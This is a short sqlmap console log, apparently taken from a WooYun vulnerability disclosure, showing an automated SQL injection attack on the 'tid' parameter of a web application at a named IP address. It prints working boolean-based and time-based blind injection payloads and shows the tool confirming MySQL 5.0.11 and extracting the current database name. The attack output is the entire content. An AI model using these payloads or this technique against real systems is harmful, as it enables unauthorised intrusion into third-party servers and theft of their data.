 [13:53:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'tid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 300 HTTP(s) req
uests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=41&tid=291' AND 3139=3139 AND 'CFGN'='CFGN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gid=41&tid=291' AND SLEEP(5) AND 'wmCX'='wmCX
---
[13:53:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[13:53:16] [INFO] fetching current database
[13:53:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:53:16] [INFO] retrieved: service
current database: 'service'
www.wooyun.org
[13:53:42] [INFO] fetched data logged to text files under 'C:\python27\sqlmap-ou
tput\114.80.98.69'